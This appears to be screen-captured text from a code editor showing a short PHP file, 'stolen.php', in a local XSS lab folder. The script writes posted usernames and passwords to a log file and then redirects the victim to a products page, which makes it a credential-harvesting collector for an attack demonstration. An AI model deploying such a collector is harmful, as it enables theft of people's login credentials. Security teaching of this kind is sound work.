 stolen.php* ×
C:\wamp\www\labs\xss\stolen.php
Code Split Design Live Code Live View Inspect Title: Untitled Document
1 / 2 There is a syntax error on line 10. Code hinting may not work until you fix this error.
1 <?php
2 $un = $_POST['username'];
3 $pw = $_POST['password'];
4
5 $write_string = 'un:'.$un.'-pw:'.$pw;
6 $fp = fopen('log.txt','a');
7 fwrite($fp,$write_string);
8 fclose($fp);
9
10 header('location: http://labs.primestudiosllc.com/xss/products.php');